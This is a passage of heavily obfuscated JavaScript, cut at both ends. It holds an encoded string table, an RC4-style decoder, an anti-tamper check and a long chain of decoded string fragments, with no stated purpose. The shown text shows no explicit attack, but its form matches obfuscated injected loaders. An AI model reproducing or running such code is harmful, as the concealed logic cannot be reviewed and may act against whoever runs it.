kBWPKd','yHZcRGjK','sCkMCuVdMG','ESoCWRHNW6O','hmoFmfJcRq','WPZdTfBcUX4','wYzuWQJcRG','WPa3dCkFW7y','W7CoW4PAjW','w8kpWO/cVtm','WRldI2xcMb0','W5xdN8oOW6TN','WONdKHvjW7i','qSoqWOqf','o8koxmkqqq','W47dSfddIWC','WRJdH01jfG','jxlcPCkvvG','W45DW7y','W7hdRCkjBrO','W5NdMab6WQm','sX7cNc5L','WQrlo8kG','W5WcWOVdM0a','W6BdNmovW5tcGG','WP1toSk7WPm','WRhcQWNcHuW','oCkKqgu/','naOIuxO','W4ZdJmo9W7D8','WPeCW651ga','ACk4W7JdGmoN','WQVdTCoIW7ZcJq','W7SvvW','BCkKC1ZdPW','W67dKCobW58A','WR/cN2vXfG','W5pdPSkmAcS','WQ5aiSk8WQ0','umkhWP4iW7u','FqVcLYfI','W5GWAWaV','eSk/h8kyzG','WP/dQmk4mra','WRRdLwzdeq','W5i8Dd/dNW','cSo3WPyGWQu','W7e5WQuwW6m','WR0NW7Hcoa','WRCYWQ3cRuy','W7NcUSkLyYO','W75hWPpcUmoq','vCkhW7NdJSo9','WPWZzmkzW7y','kmkQihfN','WPhdVf9JnG','W7CKvbev','yWFcNI94','W5e0kCoHWRa','W5JdN8oGW7fW','WR7dMt1LW6K','WQldICkgWPvA','WQzPF1VcRW','W6pdHSoiW6jM','W7hdPCogb0O','E8k2WRVcLaq','W6BcTCkJcca','sfbCFgi','omklWP7dLSkR','WOvdmCk5WPe','W5uZCdZdGW','AqTUWRlcVa','W4ldN8oLW6yE','W5GyW4zSjq','aSosWR8hWPu','A8kEWQ88W6q','pmkMC34Z','wJ7cSr9a','W7ulubSg','WRmAWRddML8','zCoxW4xcGCoOW4X+dmkqWObEeq','DSoxWQGLWO0','ASk7A1FdMW','c8oFm1RcTG','W7FdPCkdqJS','W7XmcdXw','aY11WOVcMa','n8kgWPhdG8kC','y8kSWQ/cGru','W4S+BaddRG','WOtdQxtcMIC','lSogns/cT3VdN8o2bWGRW44','ehu8hdi','WRziDfdcPa','W4FdTqnjWPq','uSktW5VdOCog','WPBdKh7cHcq','WRRdQfNcQWG','WPFcKtdcTxi','W6hcQmkikJ0','W4G3ytNdKG','W7tdQ8ouoKa','e03cP8k2','x8kSWPNcKdW','WOGeWQVcVv8','W5W0DYq0','W77cVCo7W6Gk','ECkOWPhcLJq','iSkIW4VdV8kU','BmkTWO3cKdm','sSoac2tdHG','W77cLCokW70A','W6ldOaXiWOy','FCkrDvFcRa','W6VcVvHKlW','W6JcQeJcGWi','dIrECr4','ySoukKZdPW','W5v9yq9x','redcKdz3','yCorWR9KW6u','W6uTWRiXW5y','z2rtWPNcQG','W5ZdUSocW7qp','W4eFWQqrW5S','W4P/WPZcHmo/','a8kIWQpdVmkk','W7ZdPHnuWPq','W599z2/dMa','tSk0W7JdSmo1','t8oib3pdIG','WP3dHmogW4VcLa','DSk8DMaw','ceRcVSkNra','W4SBkevo','ASkkvKSe','ic/cNIP+omkZ','W5m8WO3dGhG','lSkeqSkXBa','w8k2vxxdJW','W5BcI3XIcq','WO85DCkjW7y','WPddK1vcoa','a8k/WOldVCkk','W6pdNxJdNc4','WOn3DgNcSa','v8kgWRpcKwy','W7ZcRSoKWPvZ','W6VcV8kjiaO','i8kaWOBdTCkk','o8okWR8mWRy','WPFdHmkQpXq','ptqxC2S','WRjmCKtcSG','bmkZbv1M','jh7cLCkvvG','WPxdJCkJoW8','W5hdGmkbqs0','fmkArvKr','WOZdRmorW7/cMq','sSkLu0tdLG','W4yhWQycW5C','WQFdQe9vfq','W4BdISo5zuG','WRJdNu9cga','WQ4qWOZcT3a','u8kHvuRdLG','W5uYWO/dKhu','eSo6WPG9WRq','kmoVWRWgWR8','WP9LmSogW7K','dSkYgvXE','W5SUzJ3dLa','W73dOmobW5Ha','WRBdKvNcU14','W4hcJxT8dG','W4ahWRGyW4y','qSkEC1xdHW','W48bWRaDW4y','WQlcMqZcGwO','W71inCkDWQ0','WOTRENxcKq','WOu2yvVcGa','WP/dH8kjWRD2','W59vrw7dMa','W7Tfp8keWQS','itm8ANK','bSkroL1n','hmkzWPjbWQu','W4rmW6RcSmoP','o8kkWPxdSmkR','mCkbwmk7tG','bCkKWQhdUmkA','abbDtri','W7nhaYTw','W4pdS8ozaxi','WQPAlCkXWO8','WR/dM0rEgW','W4O6AYBdNq','W4NcNSomW6G3','W5ZcGmo9W7mj','dmoEnK7cUa','C8orWRP/W6e','W7tcS3LTcq','WQL1BJWQy8otbxaAW4ZcPW','WOFcUdtcUu4','WPeHF0WSWROoB8onmZe','tIv3WO/cLG','hue4lIK','fmo3WO4HWQ0','W6VcQmkOcIy','W784W55rgW','WRLxmSksWOq','WQ3cMWJcVLm','W48SyIhdLq','W6BdHGHiWO0','W4i7WOy4W6m','WRVcIsdcNae','WQuVW6LYlW','W7WKW6zTbG','W6msW6DRkq','WRDazvhcKG','DrjjWQpcIW','bHy2ya4','WPyZB8kjW6i','k8kyW4/dOSoM','WPDVW6RcTKW','W4eGWPldNgq','WOxdLmk+oqy','W6v0jmkUWRm','WOFdNIFcGCkx','W689ffLm','ASkWWQZcGHe','W7SgwG4f','B8kkuMaw','hCkcv0yv','W47cP8o0W70a','W7dcKSozW543','xJ9LWPNcUW','W7qqtqGh','W6tcV8oBW7SR','WRy5FSkaW5m','W6FcVSo7W4ud','eSkHWRVdPCki','WOBdMHD6WOu','pCkcvKa9','rq9kWO3cNa','k8kEqgul','W48JzZRdHa','W7hcL8odW700','W6LknmkCWQa','uSkBW6FdPSov','WQHBgmkvWPK','WQtdGmkQpdm','r8owcMtdGq','WQFdSmorWQdcHW','WQSzWOVcRh4','WRddRLZcVdm','W60jDcRdTq','h8oEj0pcSa','WRBdQ1JcOaq','W67dUZnwWPO','ud7cVWDd','W6vsgYPd','W7pcT0THdG','W4pdRe/dRdG','csPbFqq','WOddLmkDiaO','W58ivXOY','W7qAvq/dTa','DCk0WRZcTqW','WPxdJmkHaGS','s8orWPZcTXK','CmkRWRRcGHq','W4/dQmknrc0','p04syGq','W5ddT0H0kG','W6G4WRrVWQW','WQnlbmkkWQa','W7fylmkcWQ8','WPeHWQRcKhm','pxlcHmkeCW','a8k7WRRdT8kC','aCkDqKih','W79EWQhcGmo6','WPCyW7LHiq','WOJdIwxcHZi','W7BdR8oocwW','W7NdTW9oWP8','WOFdHgxcVZO','WOBdU8o9W78T','WRFdLZDIW6C','W47dL8oPW65U','W4ZdUhRdHGG','WQjNamk3WP4','W4FdVM7dPapcSCoWyH/dUZpcHW','u8ochg/dHW','neW5gbC','dmkbywGi','lCkIgM3cOa','bCkxWPZdS8kv','WPddLmk+pX4','W4/cMmorW5SS','jLWqcHq','W7RcGSoEW4Wr','WR7dHd1KW7K','xSovhxxdHq','umk0v07dIW','W7tdSCokW7Pa','cSoOWOa7WPi','W7elqWiq','xr91WQxcNq','W79gnmk+WQ4','W5xcJLbYca','W6lcQCkddd0','W6/dM8oaW59r','f8knWRldNSkt','W5pdOL3dJIa','W5BcL8o1W4So','W5pdVmkZtsu','imkVFg42','vmkAWRJcJWO','nSkAsL84','W5FdK8oRW7rL','owWpkrO','W4pdUSocWOaA','WOldVCk9WPfW','Fmo/oWZdSW','W7nInJG7','sCk4wf7dLa','WQFcIrZcGwi','W6NdHCkVoqq','WQ4dWOlcRwq','WPdcK8oWouJdJCkXW7ZdTcONjW','CCk4W67dK8oq','WRu6y8kEW70','gmkLFmkCxa','qINcTqPA','nKeFaq4','W7VdMaZdT0i','W6axuGyv','mKKAgWC','orSIwgG','W7ePn2LV','W4pcJhfQya','WPiMBmksW4K','rCoXWP9z','WOJdJCkSirC','g38bDZ0','W6JdPx/dOZK','W6hdKCo6W7zq','WPVdR8ojW6xcUW','BJnFWQ7cHa','c8oDm0ZcRq','WOxcKq7cLgm','W4eCWQmmW44','WP4WtSoHW7m','WQpcL8ktcJS','WQJdIdDRW7q','cSkduvOt','WO43DCkoW6a','W7xcGCorW4Gw','t8kvWQOUW7O','W5xdSeZdHr0','W4HyaCkKWQu','W5ZcLwXVcG','gSkTy8k5uW','DSoAWQvMW6m','WQ/dPSkRWQPw','W6ZcRmoKW48m','xJTGWP7cGG','rCkkWOeIW7S','smk4C2CK','BCosn0VdRW','W54eWPJdUNu','W4pdTCo+jMS','W5S/BcRdNq','W6RcIxH9kG','ftriAXC','yCocWR1MW6m','WP/dISoXW4FcIq','wSoCcMtdIW','W5ejfuDn','WP5xbCkUWQm','qSoCdwBdIW','WOxdRmorW43cGa','WP40FtzU','W4yCWQqbW5u','wCojg2FdHq','vvxcQgHJ','W7SCWRe','W67dNSobW69q','W4qHyIbc','W7JdKmoaW5z5','W4ZdHWLWWR4','W6VdSmorg0i','WO3dVX1r','WQOBWOVcP2W','ASkCWOO6W5a','WOFcQfJcVHG','W4LJWO/cNCo9','bmoNit1M','WO/dN11mCq','W4iCWQaqW4C','WRNdHmoBW4BcIa','pJWKCM4','WO1zWPOUzaHoWPmNW6lcG8kY','W48tW595','mW0pDwW','sCkvW5VdOSoa','zSkuW7NdO8o+','fSk7CvOz','W5FdJCovp2O','mmkim2ba','W5KjeL5t','WOOYzmkiW68','W4hdLqXAW5u','WQ5ugmkyWRO','FdjnWR/cRG','WP97g8kUWR8','WPW2xM7cHa','rColhNRdKW','amojiZRcUW','iKZcHmkoCG','umoXlriI','W7PlWRZcPSkw','f8oamvVcQG','nSkSv1Wj','W5rvAbVdIW','hmkTzCkFxq','W6/dOmoRAIO','Fr9IWQdcVG','WRRcVHzzW6C','A8k5WQ/cLXi','bGjCCsO','WR/cJW/cNgG','qSoMWRTPW5S','e8klsuWz','W60+rLxdLW','sCkuo1BcRa','W5KbdKrj','DSk2WQxcIHy','A8k6qsddMeBdMCkOWP5WW4Pi','iJe1z3u','WRVdN1HnfW','W6BcJvH9cG','W6TodtHF','n8onnvNcHG','W70NWQ3dR38','vSkVCMWb','WQ3cSGdcINa','WRL4gSkA','gYWoAgq','W5ZdVmoaW6fN','D8kPAMud','W4eSW6zjcq','zCo4WO1zW5e','W7ilW5Xmbq','B8oJme/dGa','WP8qCmkZW7C','ju8scqS','W6xdRHfuWOa','W7JdPtHkWQq','yCoZW5VdQ8oA','WO4mW4HoaG','FIxcIHDm','W7VdKSoadhi','W5eZWOqvW5u','W4lcN8kTgay','W5NdHrbVWQC','W5ZcLMJcJbq','pwpcMCkxyG','fSoCpfhcUa','WQFdKvVcPt8','rmoBdgFdJG','iuOycaK','jCkAjgL1','iehcGCkbDW','dCkfx0Gh','WOOxW7nVvW','WQpdImkIWOnS','WONcJCoFp3y','WQxcUrpcNgi','xCoFfexdIa','dSkLDmkCqW','WRNcVHPPW7O','WPZcKIJcP00','vcFcIXrd','sZZcTcvJ','WRHxCLBcTW','tIjMWPJcJa','WR7dJ8kOWQXS','WR8ZWRBcLvG','WPnYj8ksWRO','W6n7WPa9WRK','rJVcVqDo','W4JcRNP1kG','dWukE3e','W6FdOCoagKW','gCoclvZcSa','W4ZcMmodW44d','gCokW50FWP4','W6SVzJtdJW','W4HkWOpdVmoU','WQtcVhj1lW','jmkWe0X8','W5rkWO/cUmo3','W7FdJh/dIsu','W63cT1LaiW','W70aWPhcVmov','vSkGWQacW5S','aSkbxeKt','DSorWRP6W78','W7ZcILP8cq','jSksxmkNCW','W40vfK1w','W7TNWOPG','W4/cKNBcKu8','WOfUWOSvma','rIFcVGDg','WQtdLYn7W64','WRZdOvtcGqK','W5vHaSkR','W48sWPGvW6S','pCkXnwHF','W7xdTrnlWP8','W5KHmmkCWQ0','WR7cJH/cGh8','hmoJWO8SWQC','W43cVmoFW6CV','zazEWR/cJq','W7ldUNpdSd0','W7pdOCo2mxq','WRxdMIPIW68','hmk2zSkkuW','WPhdJt3cJ8oV','W7/cMSoeW4qs','tmoIB0up','W4pdVSkGus4','BCkQBCoMla','WQBdP03dOb0','WOddVWpcPCkN','W6BdTmodhuq','W6ldNI1kWQq','W7hcUSoFW7Gm','kSktpf5+','WPTEExxcLW','W4pcQmkfasi','umkwqemM','DSkiWRJcIcW','WRyWW5jTqG','EmoLWRTQW7S','W5NdVeJdTIO','WRRdTmoTW6K','W7CiAcZdNG','W5RcNdVcV1C','W7nFgYLa','W5uyefHQ','W6lcO8kskcC','ctbmBX0','ESkKF8kqCa','j8oEWO05W4q','gmklWQldLCkQ','WRRdI8o1W4RcLa','xSk8tL/dKq','W7xdR8kGkH/dPmos','W4DpWRFcGSoT','WR7dGIP+W68','pCk1F8koqq','W6FcI8kUjd0','i8kzr8kmua','WQJdHsXTW7K','v8oeWRddTJO','xCkYsu7dHG','W6KpW4Hzkq','WOFdItVcNSkl','W7hcL8obW4mE','WQWLWOxcPhO','WO8RuSkrW5i','nmoPgxpcLq','WPK8WQxcHN8','W44eW4T5nW','mSk5WRqRW6S','WQKGWPG9W4u','BmoiW4ieW5u','WPpcSmonW4CZ','W6jDWOFdR3i','W5eSW6D1jq','wCkCWPzdW7K','W5FdTYrxWOS','WQZdVZqtWPa','WP7dT8ovW5VcPG','W7u5W6zBpa','W53dOM8ldG','W6RdM8oGW6jr','W4lcM250da','W6VdUCkixJq','W7ddJSkoxJS','WPLwpCk8WP4','WR3dLcXXW7S','DCkEWR0DW4K','WRtdOmk+W6XE','WO/dJ8oAW5VcJW','W6PdnSkjWR4','W7HcWPFcKmoy','WQJdTSk6btC','W5RdM8o8W7vS','WPzvu3xcKG','W6ZdVSkpqcW','W7xcIgD1aG','hSoOWQ1uW4G','sCkpWPpcSsK','W5CsWReBW5G','h8kTjKPU','WOZdH8ofW5JcIq','m8o0mLhcIa','j8oGkw3dGG','W7RdParCWP4','W4FcHmk8gX4','W4ZdTSo2W7zB','W7DBaY1u','W64WWOm+W5y','y8kmWQ8GWQq','zs92WQhcQW','W53cV8oNW4CP','rmoYdwBdRa','W4tdICkcys0','q0dcNdXD','h8khWPhdOSkT','WRpcNrtcN3G','W7yBW6jEbW','WRdcNbVcMNW','W5RcUSoOW7qE','W5uXCZtdHG','W78luWldVG','iSoUx1GN','W6JdO8k2lIy','W55LbbDN','aCkCuKWC','W4nfWRhcVmoY','EHXnWRZcNq','ASkCB3tdRa','F8oKWRTHW6O','rmkYWOS7W78','WQNdMtnHW6q','WPuLWPBcGLC','eSk/yCkhvG','WOFdJh7cGJu','vSkoW5ldQCoe','xCkerLhdLW','WQtcVrNcGgO','DSogWPqkWQe','A8k2WQxcNHu','ESonWQLNW6m','W7iDWQCmW4u','DSkVWQZcIbW','qbHQWOVcPG','mN7cPCkaAW','WQDaF1VcTG','gCkLWPBdSSkW','WOZdSSkgf3i','W7ePwXFdJa','hSoAmfdcTW','W4z/fCkGWQW','WQauxSkVW5O','WQtcIHtcIwm','xabFWQxcMG','W4mBW65Aka','WOm/aCkwW6W','WQKcW7hdPxC','WRldVmoXW7ZcJq','DSkkWQFcJIK','W4RcU8o+W4Kt','WP3dLKNcHqu','auy3Cra','W7GFp0z6','WRFcJI3dVMS','fmoyjf7cMW','ESk0WOxdMSkQ','WOf3W6D5ta','mCoOd1VcOW','W4ldOCo7kMq','E8kmWPxcQZS','WODXW6zekW','W54MWPBdPee','WORdU15HkG','W7yVW6PihG','W5C6W7hdNfq','xgZdUSk3vq','W6NdHwxdHJS','WO/dN8kmWRzQ','smkrW5/dOmog','W67cPCkhpWO','WQJdOrrKW7a','xSk/cuxdJq','W5vme8koWQ4','W7mWWOuG','yabuWOFcIG','suPxFra','WRXby0NcSG','W6/cI8oiiYO','ECoLb1RdIW','oCk2EmoZvW','W7dcVZdcKmklgSoDpW','W6VcK8odW4Or','W43cLg90ea','WOddIIbfWOu','WR/dJ8k1WQTO','W7JdV8kuxtS','WRuAymkqW70','W5NcLCk0hrO','abjguc4','WP0lBSkaW7i','W5ZcHmkIdbW','DSoLWP18W7m','W59NbSk9WQK','W7PTrmkbW6q','xmk4FxWB','v3tdUSoRwW','c8o7pMBcRG','W7WtsqWm','dSkmr1im','ymkoE2Cy','W4itWRSdW44','W6pdUK3dVci','WOldPmk5jIO','W6lcICkNibm','hmkUwYu9','WQKxWQFcM3e','W6NdO8k1lHS','W6NcNSopW5qp','WPldL0ZcIt4','EGbdWRdcLG','bK0qccO','i1WFfbW','W5WNW411ia','WO3cMJDdWOy','hSkHy8kfDa','WP40vZSH','m8kIfhVcOa','amoPogxcRG','W60krbRdIG','vCkgteJdHq','W7vRkmkQWPK','eCkID8kAsW','WPunW4b9fW','WRRdSeNcHdK','ySofWRT7W6u','WQmaWOhcON8','WRFdPSkAfJi','k8kSW5/dQSo2','W4/cT8oZW6ai','W5PcWQxcPSob','D1G6fM3cLCo9WQn3W40GW5a','ymosWRH4W6S','W6VcGmoaW5Kp','wSoedw3dSG','pCkSWRZdNmoX','W7ddVWzsWOq','WQBdO1Pyca','etuqoZS','W4ZdKCo3','wYNcQrvM','oCkpzu8F','W6iyW7DioG','qmocb3RdJq','nY5/AHe','WRddTfJcRWq','FbLfWRdcVG','W6pdVXDbWP8','W6BdOCodcvS','W6NdH2tdKJW','D8kyW7JdVSof','WRldKfj7kG','FCogWQv+W7m','WOfbdCkhWR0','tmkyW4pdRmoj','CLjuyHBdSSoYWQu','W7qFWRddPum','W53dJfCAW6u','WPFdGCkhhGG','W6pcUSo4W5m2','W4C7WPddGMy','WOxcUcNcKLi','rmkCW4xdT8o6','WPJdI2JcIX8','WPxdMaBcU8o6','WRZdOLJcJWq','WP7dMCoAW7ZcNq','cmoNWOiEWQq','W6/dKLJdLX0','WRVdHLHEgq','oZCRCNC','W7NcG8o5W5qb','W7/dKgldIcu','WPhdMs3cH8kg','W4NdPmo4W5uA','wI/cVaLE','cCkrv10r','W7venSkvWQK','tCk8WRiCWP4','kduXEeC','WOrhnSk2WOq','fCklrKmz','WO7cUa3cHxK','W61PWOGwxGaPusbVWRlcUq','ymk6WOLOW5W','rCoUbgni','WOWnW6TRiq','W6hdS8oDe0e','wedcMHvN','W6JcKSoqW4Gs','rCoMghldSG','W7ZdK8oab0a','WPtcVvxcRdC','iKOhhbu','WO4YBmoHWPy','WQ4gW7TGpG','emk7WPNdVmk7','W4KpW4jZjW','smkyq1GR','WRuqWPpcSgq','W7T6kSkDWR8','WR3dKujNeG','WPldQ8ocW6VcVa','gCknsv8F','WQnWbSk+WRG','WRaLWRxcHx4','W70GW7Tlbq','isKnrh8','WQlcHJtdVNa','WQ3dML0+Cq','sSo4fvBdLW','WPRcHmkXFa0','WRNcUmo4W4iP','gHTvFHy','WPCNFCknW6e','F8kVWR7cJGC','WR1EEKxcRW','W4mBWOa7W6y','WPxdPmkgWPv8','qmkzuu8P'];function _0x2653158d(a,b){a=a-0xad;var c=_0x2653158c[a];if(_0x2653158d['wPKyxc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2653158d['cCwfPi']=h,_0x2653158d['pSGPdX']={},_0x2653158d['wPKyxc']=!![];}var e=_0x2653158c[0x0],f=a+e,g=_0x2653158d['pSGPdX'][f];if(g===undefined){if(_0x2653158d['KqCkAf']===undefined){var i=function(j){this['ROhnSv']=j,this['vwFGao']=[0x1,0x0,0x0],this['oAuLSw']=function(){return'newState';},this['NEIsnQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UwOfpI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['RdruKV']=function(){var j=new RegExp(this['NEIsnQ']+this['UwOfpI']),k=j['test'](this['oAuLSw']['toString']())?--this['vwFGao'][0x1]:--this['vwFGao'][0x0];return this['QHgPFU'](k);},i['prototype']['QHgPFU']=function(j){if(!Boolean(~j))return j;return this['pjWbhx'](this['ROhnSv']);},i['prototype']['pjWbhx']=function(j){for(var k=0x0,l=this['vwFGao']['length'];k<l;k++){this['vwFGao']['push'](Math['round'](Math['random']())),l=this['vwFGao']['length'];}return j(this['vwFGao'][0x0]);},new i(_0x2653158d)['RdruKV'](),_0x2653158d['KqCkAf']=!![];}c=_0x2653158d['cCwfPi'](c,b),_0x2653158d['pSGPdX'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2653158d;while(!![]){try{var c=parseInt(a0(0x12d,'[d2j'))+parseInt(a0(0x38f,'S@&f'))+-parseInt(a0(0x109,'gtLY'))+parseInt(a0(0x264,'nbC!'))+-parseInt(a0(0x1a8,'hTGn'))*parseInt(a0(0x298,'Xynm'))+-parseInt(a0(0x40d,'4jDp'))*-parseInt(a0(0x232,'*54^'))+-parseInt(a0(0x33b,'IGxG'))*-parseInt(a0(0x32f,'r6e1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2653158c,0xd28d9),!function(){var a1=_0x2653158d,c={};c[a1(0x2f9,'Kzhx')]=function(D,H){return D<H;},c[a1(0x30c,'[gs8')]=function(D,H){return D!==H;},c[a1(0x38a,'Zs^q')]=function(D,H){return D===H;},c[a1(0x2bd,'l@4L')]=function(D,H){return D+H;},c[a1(0x18d,'yVW2')]=function(D,H){return D*H;},c[a1(0x127,'#dzQ')]=function(D,H){return D-H;},c[a1(0x163,'3NIS')]=function(D,H){return D<H;},c[a1(0xb4,'r6e1')]=function(D,H){return D!==H;},c[a1(0xb7,'@Mor')]=function(D,H){return D===H;},c[a1(0x248,'hTGn')]=function(D,H,I,M,N,O,P,Q,U,V,X){return D(H,I,M,N,O,P,Q,U,V,X);},c[a1(0x465,'$@Zn')]=function(D,H){return D||H;},c[a1(0x1ac,'Q(G[')]=function(D,H){return D(H);},c[a1(0x37e,'m49C')]=function(D){return D();},c[a1(0x1c2,'LFC4')]=function(D,H,I,M,N,O,P,Q){return D(H,I,M,N,O,P,Q);},c[a1(0x148,'5h]e')]=function(D,H){return D!==H;},c[a1(0x3f4,'Z#($')]=function(D,H){return D!==H;},c[a1(0x1cf,'e#QO')]=function(D,H){return D!==H;},c[a1(0x3a6,'r6e1')]=function(D,H,I,M,N,O,P){return D(H,I,M,N,O,P);},c[a1(0x2b6,'nbC!')]=function(D){return D();},c[a1(0x304,'dl7$')]=function(D,H,I,M,N,O,P){return D(H,I,M,N,O,P);},c[a1(0x247,'Webq')]=function(D,H,I,M,N){return D(H,I,M,N);},c[a1(0x1f5,'#dzQ')]=a1(0x32c,'yVW2')+a1(0x1e6,'L&pS')+a1(0x476,'CFHN')+a1(0x151,'w[Tj')+a1(0x2df,'vchh')+a1(0x18a,'*54^')+a1(0x44a,'hTGn')+a1(0x398,'xW)i')+a1(0x406,'5A!F')+a1(0x28f,'m49C')+a1(0x1a5,'S@&f')+a1(0x1b9,'Zs^q')+a1(0x2c1,'Q(G[')+a1(0x20a,'idzo')+a1(0x20e,'gtLY')+a1(0x436,'17ps')+a1(0x22f,'Q(G[')+a1(0x169,'xW)i')+a1(0xf5,'cTKN')+a1(0x2cb,'J1]Z')+a1(0x1d5,'!3BG')+a1(0x3ea,'hS!7')+a1(0x294,']0Pp')+a1(0x11a,'^so&')+a1(0x156,'3aoJ')+a1(0x3fc,'e#QO')+a1(0x18f,'vchh')+a1(0xd7,'ByC)')+a1(0x1db,'3aoJ')+a1(0x316,'^so&')+a1(0x317,'$@Zn')+a1(0x386,'CFHN')+a1(0x376,'OvTT')+a1(0x37c,'mlEd')+a1(0x158,'J1]Z')+a1(0x285,'*54^')+a1(0x2e9,'r6e1')+a1(0x284,'vchh')+a1(0x1cc,'mlEd')+a1(0x403,'$@Zn')+a1(0x426,'l@4L')+a1(0x257,'[d2j')+a1(0x2b1,'dl7$')+a1(0x3ed,'vchh')+a1(0x271,'nbC!')+a1(0x1c4,'3NIS')+a1(0x365,'$@Zn')+a1(0x438,'5A!F')+a1(0x208,'xW)i')+a1(0x18c,'17ps')+a1(0x1bd,')AR3')+a1(0x2fd,'gtLY')+a1(0x217,'dl7$')+a1(0x3d1,'r6e1')+a1(0x222,')AR3')+a1(0x300,'3aoJ')+a1(0x41e,'nbC!')+a1(0x105,'OvTT')+a1(0x3b0,'[#1A')+a1(0x1c3,'gtLY')+a1(0x215,']0Pp')+a1(0x2fc,'xW)i')+a1(0x478,'3NIS')+a1(0x418,'dl7$')+a1(0x424,'$@Zn')+a1(0x1fd,'dl7$')+a1(0x3f7,'Z#($')+a1(0x2b5,'9$KQ')+a1(0x1f4,'[#1A')+a1(0x206,'S@&f')+a1(0x3eb,'xW)i')+a1(0x3b9,'CFHN')+a1(0x3fb,'!3BG')+a1(0x278,'OvTT')+a1(0x3ac,'r6e1')+a1(0x3a9,'9$KQ')+a1(0x3e2,'Kzhx')+a1(0xfc,'m49C')+a1(0x1e1,'!3BG')+a1(0x17e,'[gs8')+a1(0x3d5,'!3BG')+a1(0x310,'cTKN')+a1(0xaf,'S@&f')+a1(0x154,'Kzhx')+a1(0x3ce,'S@&f')+a1(0x3aa,'r6e1')+a1(0xe7,'17ps')+a1(0x123,'J1]Z')+a1(0x287,'LFC4')+a1(0x329,'hTGn')+a1(0x363,'3NIS')+a1(0x261,'L[]e')+a1(0x203,'CFHN')+a1(0x1c8,'yVW2')+a1(0x10f,'Kzhx')+a1(0xbb,'4jDp')+a1(0x43c,'hTGn')+a1(0x44d,'r6e1')+a1(0x346,'ByC)')+a1(0x219,'S@&f')+a1(0xd0,'Webq')+a1(0x3d0,'Z#($')+a1(0x185,'CFHN')+a1(0x2ca,'Xynm')+a1(0x421,'IGxG')+a1(0x3a7,'IGxG')+a1(0x474,'!3BG')+a1(0x133,')AR3')+a1(0x115,'CFHN')+a1(0x2e8,'IGxG')+a1(0xb8,'m49C')+a1(0x242,'[d2j')+a1(0x2b3,'3aoJ')+a1(0x1e5,'yVW2')+a1(0x196,'Q(G[')+a1(0x343,'[d2j')+a1(0x3dd,'w[Tj')+a1(0x44f,'r6e1')+a1(0x228,'J1]Z')+a1(0x1a4,'Zs^q')+a1(0x430,'ByC)')+a1(0xfa,'m49C')+a1(0x387,'9$KQ')+a1(0x433,'J1]Z')+a1(0x420,'L[]e')+a1(0x2f0,'17ps')+a1(0x434,'w[Tj')+a1(0x256,'[d2j')+a1(0x379,'idzo')+a1(0x201,'[gs8')+a1(0x391,'[#1A')+a1(0x207,'hTGn')+a1(0x1e4,'3aoJ')+a1(0x20f,'$@Zn')+a1(0x113,'J1]Z')+a1(0x2be,')AR3')+a1(0x352,'yVW2')+a1(0x392,'[d2j')+a1(0x422,')AR3')+a1(0x301,'cTKN')+a1(0x122,'CFHN')+a1(0x282,'dl7$')+a1(0x399,'vchh')+a1(0x2ff,'3NIS')+a1(0x29d,'L&pS')+a1(0x249,'Q(G[')+a1(0x178,'dl7$')+a1(0x416,'5h]e')+a1(0x2c0,'[gs8')+a1(0x142,'L[]e')+a1(0x150,'^so&')+a1(0x3e9,'$@Zn')+a1(0x318,'4jDp')+a1(0x2b2,'OvTT')+a1(0x347,'gtLY')+a1(0x223,'^so&')+a1(0x457,'IGxG')+a1(0x299,'#dzQ')+a1(0x210,')AR3')+a1(0x21f,')AR3')+a1(0x144,'L&pS')+a1(0x400,'nbC!')+a1(0x2da,'idzo')+a1(0x199,'Xynm')+a1(0x270,'3aoJ')+a1(0x10d,'L[]e')+a1(0x2b4,'yVW2')+a1(0xec,'3NIS')+a1(0x32e,'L[]e')+a1(0x220,'OvTT')+a1(0x2c6,']0Pp')+a1(0x231,'oq5@')+a1(0x3b6,'L&pS')+a1(0xef,'LFC4')+a1(0x302,'yVW2')+a1(0x283,'L[]e')+a1(0x349,'vchh')+a1(0x259,'[#1A')+a1(0x119,'[d2j')+a1(0x24b,'IGxG')+a1(0x2bf,'oq5@')+a1(0x1a3,'oq5@')+a1(0x414,'dl7$')+a1(0x3a1,'dl7$')+a1(0x137,']0Pp')+a1(0x369,'oq5@')+a1(0x307,'Q(G[')+a1(0x12a,'[#1A')+a1(0x1e3,'9$KQ')+a1(0x344,'vchh')+a1(0x26b,'@Mor')+a1(0x152,'Xynm')+a1(0x395,'CFHN')+a1(0x25a,'idzo')+a1(0x30d,'Z#($')+a1(0x19e,'dl7$')+a1(0x319,'^so&')+a1(0x102,'vchh')+a1(0x2dd,'hS!7')+a1(0x170,'e#QO')+(a1(0xf8,'L&pS')+a1(0x2ce,'Z#($')+a1(0xcf,'@Mor')+a1(0x45e,'Kzhx')+a1(0x1af,'r6e1')+a1(0x364,'yVW2')+a1(0x20b,'ByC)')+a1(0x21e,'Xynm')+a1(0x454,'[gs8')+a1(0x22a,'idzo')+a1(0x2b0,']0Pp')+a1(0x186,'Webq')+a1(0x2ea,'Xynm')+a1(0x35d,'Xynm')+a1(0x181,'idzo')+a1(0x160,'$@Zn')+a1(0x452,'@Mor')+a1(0x390,'!3BG')+a1(0x362,'m49C')+a1(0x129,'xW)i')+a1(0x357,'LFC4')+a1(0x2ab,'LFC4')+a1(0x46d,'9$KQ')+a1(